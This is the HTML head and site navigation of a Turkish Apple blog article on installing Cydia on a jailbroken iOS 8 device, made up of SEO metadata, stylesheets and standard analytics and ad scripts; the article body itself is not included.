

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html
body_size: 15001
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>iOS 8 Cihaza Cydia Nasıl Kurulur? - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="iOS 8 Cihaza Cydia Nasıl Kurulur? - ElmaDoktoru" />
<meta property="og:description" content="Bilindiği üzere, iOS 8-8.1 kullananlar için sevindirici haber Çinli Pangu ekibinden gelmiş ve iOS 8.1 Jailbreak iOS 8 kullanıcıları için yayınlanmıştı. Ne yazık ki, jailbreak aracı olan Pangu yayınlanmış olsa da, cihazınıza jailbreak yaptığınızda, daha önceki konularımızda da bahsettiğimiz üzere, Cydia cihazlarımıza otomatik olarak eklenmiyor. Neyse ki bu konuda Cydia yapımcısı Saurik ile Pangu ekibinin [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2014-10-25T09:02:37+00:00" />
<meta property="article:modified_time" content="2017-06-28T12:31:16+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2014/10/Cydia-iOS-8.jpg" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="424" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="k3mo" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="k3mo" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html"},"author":{"name":"k3mo","@id":"https://www.elmadoktoru.com/#/schema/person/197952143e4193a87d29729b39d43de9"},"headline":"iOS 8 Cihaza Cydia Nasıl Kurulur?","datePublished":"2014-10-25T09:02:37+00:00","dateModified":"2017-06-28T12:31:16+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html"},"wordCount":401,"commentCount":35,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2014/10/Cydia-iOS-8.jpg","keywords":["cydia","ios 8 cydia kurma","ios 8 cydia nasıl kurulur","ios 8 jailbreak yapma","jailbreak","Pangu"],"articleSection":["Jailbreak"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html","url":"https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html","name":"iOS 8 Cihaza Cydia Nasıl Kurulur? - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2014/10/Cydia-iOS-8.jpg","datePublished":"2014-10-25T09:02:37+00:00","dateModified":"2017-06-28T12:31:16+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2014/10/Cydia-iOS-8.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2014/10/Cydia-iOS-8.jpg","width":458,"height":424},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"iOS 8 Cihaza Cydia Nasıl Kurulur?"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/197952143e4193a87d29729b39d43de9","name":"k3mo","sameAs":["http://www.mestem.com.tr"],"url":"https://www.elmadoktoru.com/author/k3mo"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; iOS 8 Cihaza Cydia Nasıl Kurulur? yorum akışı" href="https://www.elmadoktoru.com/ios-8-cihaza-cydia-nasil-kurulur-h7790.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/7790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=7790' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fios-8-cihaza-cydia-nasil-kurulur-h7790.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fios-8-cihaza-cydia-nasil-kurulur-h7790.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-7790 single-format-standard custom-background wp-custom-logo wp-embed-responsive  group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
